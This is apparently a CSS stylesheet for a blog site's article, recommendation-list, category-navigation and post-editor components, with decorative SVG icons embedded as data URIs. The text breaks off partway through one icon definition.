.b-article ol li, .redactor-editor ol li {
    position: relative;
    padding: 12.5px 0 12.5px 46px;
}

.b-article ol li:after, .redactor-editor ol li:after {
    counter-increment: mcounter;
    content: counter(mcounter);
    width: 40px;
    height: 41px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 55.8 56.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e5d6c5%7D%3C/style%3E%3Cpath class='st0' d='M29.6 56.6c-1.7 0-3.5-.8-4.7-2.1-.2-.3-.5-.5-.6-.8-.2.2-.5.5-.8.7-1.4 1-3 1.4-4.5 1.1-1.5-.3-2.9-1.3-3.8-2.7-.4-.7-.7-1.4-.9-2.2-1 .3-2 .4-3.1.3-1.9-.2-3.6-1.1-4.7-2.6C5.4 46.9 5 45 5.3 43.1c0-.3.1-.5.2-.8-1.9-.1-3.6-1.1-4.5-2.7-1.7-3-.6-6.7 1.4-9l.1-.1c-.3-.1-.5-.3-.6-.5-1.5-1.7-2.2-4-1.7-5.8.5-2 2.2-3.8 4.3-4.7.1-.1.3-.1.4-.1 0 0 0-.1-.1-.1-1-1.8-1.6-4.6-.4-6.7 1.2-2.1 3.2-3.4 5.4-3.5h.8c0-.2-.1-.5-.1-.7-.1-2.3 1.1-4.6 3-5.5 2.8-1.4 6-.5 8.2 1.4.4-.9 1-1.7 1.7-2.3C24.8.7 26.7 0 28.5.1c1.8.1 3.6 1 4.8 2.5.5.6.9 1.2 1.2 1.9.5-.4 1.1-.7 1.7-1 1.9-.7 4-.7 5.6.2 2.4 1.3 3.8 4.2 3.7 7 1.2-.2 2.5 0 3.7.4 2.1.8 3.6 2.3 4.3 4.2.7 1.9.4 4.1-.7 6-.5.9-1.1 1.6-1.9 2.2 2.8 1.6 4.8 4.4 4.8 7.3.1 2.3-1.2 4.6-3.2 5.9-.5.3-1.1.6-1.6.8.2.3.4.6.6 1 .8 1.6.8 3.5.2 5-.6 1.6-2 2.8-3.6 3.5-.8.3-1.7.5-2.5.5.1.7.1 1.5-.1 2.2-.4 1.7-1.4 3.1-2.8 3.8-1.4.7-3.1.8-4.7.2-.7-.3-1.4-.7-1.9-1.2-1.4 2.3-3.6 3.8-6 4-.3.1-.4.1-.5.1zm-3.7-6.1c-.1 1.1.5 1.9.8 2.3.8.9 2 1.4 3.1 1.3 2.1-.2 4.1-2 4.8-4.4.2-.5.6-.9 1.2-.9.5 0 1 .3 1.2.8.3.8 1 1.5 1.9 1.8.9.4 1.9.3 2.6-.1.8-.4 1.3-1.2 1.5-2.1.2-1 .1-1.9-.4-2.6-.3-.5-.3-1.1 0-1.5.4-.4 1-.6 1.5-.3.9.4 2 .4 3.1 0s1.9-1.2 2.2-2.1c.4-.9.3-2-.2-3.1-.4-.9-1.1-1.6-1.9-2-.1 0-.3-.1-.4-.2-.6-.3-.9-1-.7-1.6.2-.6.9-1 1.6-.7.1 0 .2.1.4.1.9.3 2 .1 3-.6 1.3-.9 2.2-2.4 2.1-3.8-.1-3-3-5.5-5.8-6-.6-.1-1-.6-1-1.2s.4-1.1 1-1.2c1.3-.2 2.4-1.1 3.1-2.3.7-1.3.9-2.7.5-3.9-.4-1.2-1.5-2.2-2.8-2.7-1.4-.5-2.8-.5-3.9.2-.5.3-1 .2-1.4-.1-.4-.3-.5-.9-.3-1.4.9-2.3-.1-5.2-2.1-6.3-1-.5-2.3-.6-3.5-.1-1 .4-1.8 1.2-2.1 2.1-.2.6-.8 1-1.4.8-.6-.1-1.1-.7-1-1.3.1-1.1-.3-2.3-1.1-3.3s-1.9-1.5-3.1-1.6c-1.1-.1-2.3.4-3.2 1.3-.9.9-1.5 2-1.5 3.1 0 .6-.4 1-.9 1.2-.5.2-1.1-.1-1.4-.5C20 5.5 17 4 14.7 5.2 13.7 5.7 13 7 13 8.4c0 .5.2 1.7 1.3 2.2.6.3.9 1 .7 1.6 0 .1-.1.2-.2.3-.1.3-.3.5-.5.7-.6.4-1.3.2-1.7-.3-.6-.9-1.6-1.3-2.7-1.3-1.4.1-2.6.9-3.4 2.2-.6 1-.4 2.8.4 4.2.3.4.5.8.8 1.1.6.1 1.2.3 1.7.7.5.3.7.9.5 1.4-.2.5-.7.9-1.2.9-.7 0-1.3-.2-1.9-.6-.5 0-1 .1-1.5.3-1.4.6-2.5 1.7-2.8 2.9-.3 1.1.2 2.5 1.2 3.6.3.4.6.7 1 .9.5-.1 1.1-.2 1.6-.1.9.2 1.5.8 1.8 1.7.1.4 0 .7-.2 1.1-.2.3-.5.5-.9.5-.8.1-1.6-.1-2.4-.4-.1.1-.3.2-.4.3-1.3 1.6-2.3 4.2-1.1 6.1.5.8 1.6 1.4 2.7 1.4.2 0 .6 0 1-.2.4-.4.8-.8 1.2-1.1.5-.3 1.1-.3 1.6.1.4.4.5 1 .2 1.5-.3.6-.8 1.1-1.4 1.4-.4.5-.6 1.2-.7 1.9-.2 1.2.1 2.4.8 3.3.7.9 1.8 1.5 3 1.6 1.2.1 2.4-.2 3.3-.9.4-.4 1-.4 1.5-.1.5.3.7.8.5 1.4-.2.8 0 1.8.5 2.6s1.3 1.4 2.2 1.6c.8.2 1.8-.1 2.6-.7s1.3-1.3 1.4-2.2v-.1c.1-.7.7-1.1 1.4-1 .7.1 1.2.7 1.1 1.4-.1.1-.1.2-.1.2z'/%3E%3C/svg%3E") no-repeat;
    background-size: 40px 41px;
    left: -5px;
    top: 0px;
    position: absolute;
    text-align: center;
    font-size: 18px;
    line-height: 41px;
    color: #27886c;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-weight: 700;
}

.b-article {
    margin: 0 auto;
    padding: 0 0 25px 0;
}

.b-article .b-bitp-nav li {
    padding: 0;
}

.b-article .b-bitp-nav li:after {
    display: none;
}

.b-list4autorize {
    list-style: none;
    vertical-align: top;
    margin: 0;
    font-size: 0;
    line-height: 0;
    padding: 15px 0;
}

.b-list4autorize > li {
    display: inline-block;
    vertical-align: top;
    padding: 5px 13px;
    line-height: 20px;
    border-left: 1px solid #e7d8c9;
    font-size: 18px;
    font-weight: 600;
}

.b-list4autorize > li:first-child {
    border: none;
    padding-left: 0;
}

.b-list4autorize a {
    color: #27886c;
}

.b-list4autorize a:hover {
    color: #27886c;
}

.b-wn-box-alsorec .b-wn-head {
    font-size: 21px;
    color: #563b37;
    font-weight: 700;
    text-align: left;
}

.b-list-alsorec .b-meta {
    line-height: 21px;
}

.b-list-alsorec .b-meta .b-all-its {
    float: none;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    margin: 0 18px 0 0;
}

.b-list-alsorec .b-meta .b-count-comment {
    display: inline-block;
    font-weight: 600;
    vertical-align: top;
    padding: 0 0 0 29px;
    font-size: 16px;
    color: #e85454;
    background: url("data:image/svg+xml,%3Csvg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47 39.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M46.6 8.1C45.9 3 43.7-.4 38.2 0h-.6C28.3.3 18.4-.3 9.2 1 2.7 1.9 1.3 6.7.5 12.7-.2 18.1-1 25.6 4.1 29.3c1.9 1.4 4 1.7 6.3 1.6 2.3-.1 4.5-.7 6.8-.2 2.7.6 4.4 2.6 6.2 4.6 2.2 2.4 6.5 7.4 9 2.4.6-1.2 0-2.7.5-3.8 1.3-3.2 3.6-1.6 5.9-1.7 2.2-.1 3.9-.9 5.2-2.7 1.4-1.9 1.8-4.3 2.1-6.5.7-4.7 1.2-10.1.5-14.9zm-3.1 11c-.3 3.3-.2 7-3.1 9-2.5 1.7-4 .3-6.8.9-3 .6-3.1 2.4-3.8 4.9-.4 1.4-.4 2.6-2 1.9-.9-.4-1.7-1.9-2.3-2.6-1.3-1.5-2.7-3-4.4-4.1-3.8-2.3-7.3-.9-11.3-1.2-8.2-.7-7-10.2-6-16.1.7-4.2 1.9-7.5 6.9-8 2.9-.3 5.9-.2 8.8-.3 5.9-.1 12-.3 18.1-.5.2.1.4.1.6.1 7.6-.6 5.7 11.3 5.3 16z'/%3E%3C/svg%3E") no-repeat;
    background-size: 23px 21px;
    text-decoration: none;
}

.b-list-alsorec .b-meta .b-count-comment:hover {
    text-decoration: underline;
}

.b-list-alsorec {
    list-style: none;
    vertical-align: top;
}

.b-list-alsorec > li {
    padding-bottom: 30px;
}

.b-list-alsorec > li.clearfix {
    padding: 0;
}

.b-list-alsorec .b-pic img {
    display: block;
    width: 100%;
    height: auto;
}

.b-list-alsorec .b-pic {
    margin: 0 0 10px 0;
}

.b-list-alsorec .b-head {
    color: #563b37;
    font-weight: 600;
    font-size: 21px;
    line-height: 25px;
    padding: 0 0 8px 0;
}

.b-list-alsorec .b-head a {
    color: #563b37;
    text-decoration: none;
}

.b-list-alsorec .b-head a:hover {
    color: #27886c;
}

.b-list-alsorec .b-item-artic .b-head {
    font-size: 18px;
}

.b-list-alsorec .b-item-artic .b-time {
    font-size: 14px;
    line-height: 20px;
    color: #897665;
    padding: 0 0 10px 0;
    display: block;
}

.b-list-alsorec .b-lit-user {
    margin: 0 0 10px 0;
}

.b-list-alsorec .b-text {
    font-style: italic;
    font-size: 16px;
    line-height: 20px;
}

.b-list-alsorec .b-item-artic .b-text {
    font-style: normal;
}

.btn-already-suscribe {
    display: block;
    padding: 10px 5px;
    border-radius: 4px;
    text-align: center;
    line-height: 20px;
    font-style: italic;
    background: #fadddd;
    font-weight: 400;
    color: #e85454;
    font-size: 16px;
}

.btn-already-suscribe span {
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    position: relative;
    padding: 0 0 0 32px;
}

.btn-already-suscribe span:after {
    content: '';
    width: 25px;
    height: 26px;
    left: 0;
    top: -3px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M18.1 25.6c-2.1-2.1-3.7-6-5.2-8.4-1-1.6-3.6-.1-2.6 1.5C12.2 21.9 16.6 33.6 22 30c2.8-1.9 5-5.9 7-8.5 3-3.9 5.7-8 8.4-12.1 1-1.6-1.6-3.1-2.6-1.5C31.5 13.1 28 18.2 24.1 23c-1.9 2.3-3.3 5.3-6 2.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9-.3-1.8-.8-3.5-1.5-5-.2 0-.9-.6-1.7-.3-1.3.5-1.4 1.3-1.3 1.9.5 1.3.9 2.7 1.1 4.2 0 .4.2.7.5 1 1.2 6.1-.2 12.5-3.6 16.7-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 3.4 0 6.5.8 9.5 2.7.8.3 1.3-.2 1.9-1.1.5-1.1.3-1.5 0-1.8C30.5 1.2 26.6 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 26px;
}

.b-multicat {
    padding: 0 15px 30px 15px;
}

.b-multicat .b-head {
    font-size: 18px;
    line-height: 20px;
    font-weight: 600;
    color: #563b37;
    padding: 0 0 10px 0;
}

.b-multicat ul {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-multicat ul li {
    position: relative;
    line-height: 20px;
    padding: 0 0 10px 12px;
    font-size: 16px;
}

.b-multicat ul li:after {
    content: '';
    width: 5px;
    height: 5px;
    background: #b5a493;
    left: 0;
    top: 8px;
    position: absolute;
    border-radius: 50%;
}

.blog-categories a{
    text-decoration: none;
}

.blog-categories .active{
    font-weight: bold;
}

.b-video {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
    margin: 0 auto 20px auto;
    max-width: 560px
}

.b-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.b-side-dirnav {
    margin: 0 -10px 20px -10px;
    background: #fff7ec;
    padding: 20px 15px;
}

.b-side-dirnav .b-head {
    font-size: 24px;
    line-height: 25px;
    color: #563b37;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    font-weight: 700;
    padding: 0 0 10px 15px;
}

.b-side-dirnav-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-side-dirnav-list > li {
    border: 2px solid transparent;
    border-radius: 4px;
    font-size: 18px;
    line-height: 20px;
    padding: 8px 13px;
    margin: 0 0 10px 0;
}

.b-side-dirnav-list a {
    color: #27886c;
    font-weight: 600;
    text-decoration: none;
}

.b-side-dirnav-list a span {
    border-bottom: 1px solid #d7ded1;
}

.b-side-dirnav-list a:hover span {
    border-color: transparent;
}

.b-side-dirnav-list .active {
    border: 2px solid #e7d8c9;
}

.b-side-dirnav-list .active a span {
    color: #563b37;
    border: none;
}

.b-tblg-nav {
    list-style: none;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
    margin: 0 0 10px -10px;
}

.b-tblg-nav > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 10px 10px;
}

.b-tblg-nav a {
    display: block;
    white-space: nowrap;
    font-size: 18px;
    text-decoration: none;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 15px;
    border-radius: 4px;
    background: #ecf3f1;
}

.b-tblg-nav a span {
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    border-bottom: 2px dotted #94b8ad;
    color: #27886c;
}

.b-tblg-nav .b-spc-item a {
    background: #fff7ec;
}

.b-tblg-nav .b-spc-item a span {
    color: #c19235;
    border-bottom: 2px dotted #d3b070;
}

.b-tblg-nav a:hover span {
    border-color: transparent;
}

.b-tblg-nav .active a {
    background: #faedcf;
}

.b-tblg-nav .active a span {
    color: #563b37;
    border-color: transparent;
}

.b-tblg-nav .b-separator {
    width: 60px;
    height: 40px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 51 19' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e5d6c5%7D%3C/style%3E%3Cpath class='st0' d='M50.1 5c-.6.1-1.2-.3-1.3-.9-.1-.5-.6-.9-1.8-1.5-.7-.3-1.6-.6-2.3-.5-1.6.1-3 .5-4.3 1.2 1.2 1.3 2.1 3.1 2.2 4.7.1 1.5-.4 2.9-1.4 3.7-.9.8-2.2 1-3.5.6-1.5-.5-2.7-1.7-3-3.1-.4-1.9.3-4 2.1-5.8-.1 0-.2-.1-.3-.1-1.9-.7-4.3-.6-6.8.2-.8.3-1.6.6-2.4 1.1 1.5 1.8 2.6 4.1 3.1 6.5.6 3.3-.2 5.9-2.3 7.2-2.1 1.3-5.1.7-6.8-1.3-1.4-1.6-1.8-4.1-1.2-6.4.6-2.3 2-4.5 3.9-6.2-.3-.3-.6-.5-1-.7-1.4-.9-2.1-1-4.4-1-1.7 0-3.5.4-5.1 1.2l.6.9c.9 1.4 1.2 2.9 1 4.2-.3 1.6-1.7 3.2-3.7 3.2-1.1 0-2-.5-2.6-1.4-.9-1.2-1.1-2.9-.6-4.3.4-1.1 1-2.1 1.8-2.9-1-.7-2.1-1.1-3.3-1.1-2.1-.1-4.2 1.3-4.5 3.2-.1.6-.7 1-1.3.9-.6-.1-1-.7-.9-1.3C.5 2.4 3.5.1 6.8.3c1.7.1 3.5.8 4.9 1.9C13.7 1 16.1.4 18.4.4c2.5 0 3.7.1 5.6 1.4.5.3 1.1.7 1.5 1.1 1-.7 2.1-1.2 3.3-1.6 3-1 5.9-1 8.3-.2.5.2.9.4 1.4.7 1.7-1.2 3.7-1.8 6-1.9h.3c1 0 2.2.3 3.1.7 1.4.7 2.7 1.5 3 3 .2.8-.2 1.3-.8 1.4zm-38 .9c-.2-.3-.3-.5-.5-.7-.6.6-1 1.3-1.3 2-.3.7-.1 1.7.3 2.3.2.3.5.5.9.5.6 0 1.3-.6 1.4-1.4.1-1-.4-2-.8-2.7zm13.3 0c-1.6 1.4-2.8 3.2-3.3 5.1-.4 1.7-.2 3.4.8 4.5.6.8 1.7 1.2 2.6 1.2.5 0 .9-.1 1.3-.3 1.5-.9 1.6-3.2 1.3-5-.4-2-1.3-3.9-2.7-5.5zm11.5 2.8c.2.7.8 1.3 1.6 1.5.1 0 .4.1.6.1.2 0 .5-.1.7-.3.4-.4.7-1.1.6-1.9-.1-1.2-.8-2.6-1.8-3.6-1.1 1.2-2.1 2.8-1.7 4.2z'/%3E%3C/svg%3E") center 14px no-repeat;
    background-size: 51px 19px;
}

.b-addpost {
}

.b-addpost-text {
    font-size: 16px;
    line-height: 20px;
    padding: 0 0 10px 0;
}

.b-addpost-text h3 {
    font-size: 21px;
    font-weight: 600;
    color: #563b37;
    line-height: 25px;
    padding: 0 0 10px 0;
    margin: 0;
}

.b-addpost .form-control {
    border-width: 2px;
    box-shadow: none;
    font-size: 16px;
    background: #fff;
}

.b-addpost .form-group {
    margin: 0 0 25px 0;
}

.b-addpost .form-group .form-group {
    margin-bottom: 0;
}

.b-addpost label {
    display: block;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    margin: 0;
    padding: 0 0 10px 0;
}

.b-addpost label i {
    font-style: normal;
    color: #e85454;
}

.b-addpost label em {
    font-weight: 400;
    color: #897665;
    font-style: italic;
}

.b-adp-category-nav {
    list-style: none;
    vertical-align: top;
    margin: 0 0 0 -25px;
    font-size: 0;
    line-height: 0;
    padding: 10px 0 0 0;
}

.b-adp-category-nav > li {
    margin: 0 0 15px 25px;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
}

.b-adp-category-nav a {
    display: inline-block;
    vertical-align: top;
    line-height: 20px;
    position: relative;
    white-space: nowrap;
    text-decoration: none;
}

.b-adp-category-nav a span {
    color: #27886c;
    border-bottom: 2px dotted #9bbcb2;
}

.b-adp-category-nav a:hover span {
    border-color: transparent !important;
}

.b-adp-category-nav .b-link-category-add {
    padding: 0 0 0 32px;
}

.b-adp-category-nav .b-link-category-add:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c4b6a9%7D%3C/style%3E%3Cpath class='st0' d='M32.7 20H23c-.1-2.6-.1-5.3-.2-7.9-.1-2.2-3.5-2.2-3.4 0 .1 2.6.1 5.3.2 7.9-3 0-6-.1-9-.1-1.8 0-2.2 2.3-.9 3.2.6.5 1.1.6 1.9.6.5 0 .8-.1 1.1-.3 2.3 0 4.7 0 7 .1.1 2.4.1 4.8.2 7.2v.5c0 .4 0 .8.1 1.1.1 2.2 3.5 2.2 3.4 0-.1-2.9-.2-5.8-.2-8.8 3.2 0 6.3.1 9.5.1 2.2-.1 2.2-3.5 0-3.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3C/svg%3E") no-repeat;
    width: 25px;
    height: 26px;
    background-size: 25px 26px;
    left: 0;
    top: -3px;
    position: absolute;
}

.b-adp-category-nav .b-link-category-edit span {
    color: #e85454;
    border-bottom: 2px dotted #f1a6a6;
}

.b-adp-category-nav .b-link-category-edit {
    padding: 0 0 0 23px;
}

.b-adp-category-nav .b-link-category-edit:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 36 40.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c4b6a9%7D%3C/style%3E%3Cpath class='st0' d='M0 38.7c-.1 1.1 1.2 2 2.2 1.7 1.9-.6 3.7-1.2 5.5-2 1.1-.5 2.4-.9 3.5-1.6.4 0 .8-.2 1.1-.5C15.7 33.1 24.7 23.5 28 20c.3-.1.6-.4.8-.7 0 0 0-.1.1-.1.2-.3.5-.5.7-.8 2.3-2.6 5.9-5.8 6.4-9.4.8-5.7-5.3-9.5-10.4-8.9-.3 0-.5 0-.8.1-.5.1-.8.4-1 .8C18.1 6.9 7 19.2 1.8 25.7c-.2.2-.3.5-.4.7-.4.3-.6.7-.7 1.3-.2 3.7-.4 7.3-.7 11zm29.1-25.2c-.3-1.1-.9-2.2-1.6-3.1-1.4-1.8-3.1-2.6-5-2.9 1.2-1.3 2.5-2.6 3.7-3.9 4.2-.1 6.1 2 5.6 6.3-.7 1.3-1.7 2.5-2.7 3.6zM12.3 31.4c-.9-2.8-3-4.9-5.9-5.7 2.4-2.9 10.6-12 13.1-14.8 1.8 0 3.7-.1 5 1.4 1 1.2 1.9 3.4 1.3 4.9-.2.3-.5.5-.7.8-2.3 2.4-10.4 11-12.8 13.4zm-6.8 4.2c-.6.2-1.1.4-1.7.6.2-2.5.4-4.9.5-7.4 3.1.5 4.8 2.1 5 4.8-.1.1-.1.2-.2.3-1.1.8-2.6 1.3-3.6 1.7z'/%3E%3C/svg%3E") no-repeat;
    width: 18px;
    height: 20px;
    left: 0;
    top: 0px;
    position: absolute;
}

.b-addpost .b-btns {
    text-align: center;
    padding: 0 0 40px 0;
}

.b-addpost .btn-send {
    white-space: nowrap;
    margin: 0 5px 5px 5px;
}

.b-addpost .btn-send span {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 33px;
    line-height: 20px;
    position: relative;
}

.b-addpost .btn-send span:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 50.7 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M27.7 45.2c-1 0-2.2-.1-3.1-.1-3.4 0-6.9.1-10.3.1-4.3 0-8.9.4-9.9-4.7-.8-3.8-.6-7.1-.7-12.1-.2-6.7-.5-13.2-.7-19.8.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3 0 .1 0 .3.1.4v.1c.1 5.5.1 10.2 0 15.7.3.8 2.3.8 3.1-.3.1-5.6 0-9.8-.1-15.4 0-.1 0-.3-.1-.4-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2h1.5c1.2-.2 1.3-2.7-.1-2.8z'/%3E%3Cpath class='st0' d='M47.3 21.7c-3 4.7-6.1 9.2-9.6 13.6-.6.8-1.2 1.8-2 2.4-1.5 1.3-1.3 1.4-2.7 0-1.8-1.9-3.3-5.3-4.6-7.6-1.2-2-4.3-.2-3.1 1.8 1.8 3 6 14 11.2 10.3 2.5-1.8 4.5-5.3 6.4-7.8 2.7-3.5 5.2-7.1 7.5-10.9 1.2-1.9-1.9-3.7-3.1-1.8zM8.4 13.7c8-2.3 10.6-1.7 18.8-1.4 1.9.1 1.9-2.9 0-3-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9zM8.8 19.1c-1.9.3-1.1 3.2.8 2.9 4.6-.8 12-.9 16.6-.9 1.8 0 2.4-3 .8-3-5.1 0-13.1 0-18.2 1zM21.4 28.1c0-1.5-.7-1.2-1.3-1.2-4.5.1-4.6.7-11 .8-1.9 0-1.9 3 0 3 6.3-.1 6.9-.6 11.2-.8 1-.1 1.1-1.3 1.1-1.8z'/%3E%3C/svg%3E") 0 0 no-repeat;
    background-size: 25px 23px;
    width: 25px;
    height: 23px;
    left: 0;
    top: -2px;
    position: absolute;
}

.b-addpost .btn-save-draft {
    margin: 0 5px 5px 5px;
    background: #faedcf;
    color: #c19235;
}

.b-addpost .btn-save-draft span {
    display: inline-block;
    vertical-align: top;
    padding: 0 0 0 31px;
    line-height: 20px;
    position: relative;
}

.b-addpost .btn-save-draft span:after {
    content: '';
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 54.6 47.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23c19235%7D%3C/style%3E%3Cpath class='st0' d='M8 14.9c8-2.3 10.6-1.7 18.8-1.4 1.9.1 1.9-2.9 0-3-8.4-.3-11.3-.8-19.6 1.5-1.9.6-1.1 3.5.8 2.9zM7.9 20.5c-1.9.3-1.1 3.2.8 2.9 4.6-.8 10-1.2 14.6-1.3 1.8 0 2.4-3 .8-3-5.2 0-11.1.4-16.2 1.4zM17.9 28.5c-4.5.1-2.8.7-9.2.8-1.9 0-1.9 3 0 3 6.3-.1 5.1-.6 9.3-.8 1-.1 1.1-1.3 1.1-1.8.1-1.5-1.2-1.1-1.2-1.2zM52.3 4c-3.3-2.8-8.6-1.5-11.7.9-3.5 2.6-5.1 7.1-4.5 11.3l-.2.2c-3.2 5-8.8 7.6-12.3 12.4-1.9 2.5-4.5 7.6-1.4 10.2 2.7 2.4 6.8.6 8.8-1.8 1.8-2.1 2.6-4.9 3.7-7.3 1.5-3.1 3.4-5.8 5.7-8.3 4.5 1.1 8.8-1.2 11.4-5 2.5-3.6 4.5-9.3.5-12.6zm-2.8 10.7c-2 3.1-5.3 5-8.9 3.8-.4-.1-.8-.1-1.1.1-.3 0-.6.2-.8.5-2.3 2.5-4.3 5.1-5.9 8.1-.7 1.3-1.3 2.7-1.9 4.1-.4 1.1-1 2.2-1.6 3.3-1.4 2.7-4.4 3.4-5.3.1-.5-3.5 5.5-7.7 7.9-9.6 2.6-2.1 4.9-4.2 6.6-7.1.1-.2.2-.4.2-.6.3-.3.5-.8.4-1.3-.6-2.9.4-6.2 2.6-8.2C43.6 6.1 47.5 4.5 50 6c3.1 1.8 1 6.3-.5 8.7zM24.8 43.8c-1.4.1-2.9.2-4.3.2-1.9 0-1.9 3 0 3 1.4 0 2.9-.1 4.3-.2 1.9-.1 1.9-3.1 0-3zM15.1 44.2c-1.4 0-2.7.1-4.1 0-.8-.1-1.5.7-1.5 1.5 0 .9.7 1.4 1.5 1.5 1.4.1 2.7.1 4.1 0 2-.1 2-3.1 0-3zM5.8 42.9c-.1 0-.3-.1-.4-.1l-.2-.1c-.1 0-.2-.1-.2-.1s-.2-.1-.2-.2v-.1s-.1-.1-.1-.2-.1-.2-.1-.2c0-.1-.1-.5-.1-.2-.1-.8-.6-1.5-1.5-1.5-.7 0-1.6.7-1.5 1.5.1 1 .4 1.9 1.1 2.7.6.7 1.6 1.1 2.5 1.4.8.2 1.6-.3 1.8-1 .2-.9-.3-1.7-1.1-1.9zM4 35.9c.1-1.6 0-3.1-.1-4.7-.1-1.9-3.1-1.9-3 0 .1 1.6.1 3.2.1 4.7-.1 1.9 2.9 1.9 3 0zM2.2 26.9c.8 0 1.6-.7 1.5-1.5-.1-1.3-.2-2.6-.3-3.8-.1-.8-.6-1.5-1.5-1.5-.8 0-1.6.7-1.5 1.5.1 1.3.2 2.6.3 3.8 0 .8.6 1.5 1.5 1.5zM3.2 15.4c0-1.2-.1-2.3-.2-3.5-.1-.8-.6-1.5-1.5-1.5-.7 0-1.6.7-1.5 1.5.1 1.2.2 2.3.2 3.5 0 1.9 3 1.9 3 0zM8 3.4c1.2-.1 2.4-.1 3.6-.1 1.9 0 1.9-3 0-3-1.2 0-2.4.1-3.6.1-1.9.1-1.9 3.1 0 3zM16.8 3.1c1.4-.1 2.7-.1 4-.1 1.9 0 1.9-3 0-3-1.3 0-2.7 0-4 .1-.8.1-1.5.6-1.5 1.5 0 .8.7 1.6 1.5 1.5zM25.8 3.1c.9 0 1.7.1 2.6.5.7.3 1.6-.3 1.8-1 .2-.9-.3-1.5-1-1.8C28.1.4 27 .2 25.8.2c-.8 0-1.5.7-1.5 1.5 0 .7.7 1.5 1.5 1.4zM32.7 11.1c.7 0 1.6-.7 1.5-1.5-.1-1.1-.2-2.3-.3-3.4-.1-.8-.6-1.5-1.5-1.5-.7 0-1.6.7-1.5 1.5.1 1.1.2 2.3.3 3.4.1.8.6 1.5 1.5 1.5zM1.8 7.5c.8 0 1.5-.7 1.5-1.5 0-.3 0-.5.1-.7.2-.4.3-.4.6-.7.6-.5.5-1.6 0-2.1-.5-.7-1.3-.6-2-.1C.9 3.3.4 4.6.3 6c0 .8.7 1.5 1.5 1.5zM33.8 39.8c-.7-.2-1.7.2-1.8 1-.1.8-.3 1.4-.6 2v.1l-.1.1-.2.2c-.3.1-.7.2-1.1.2-.8.2-1.3 1.1-1 1.8.2.8 1 1.2 1.8 1 .6-.1 1.3-.2 1.8-.5s.9-.8 1.2-1.2c.6-.9.9-1.9 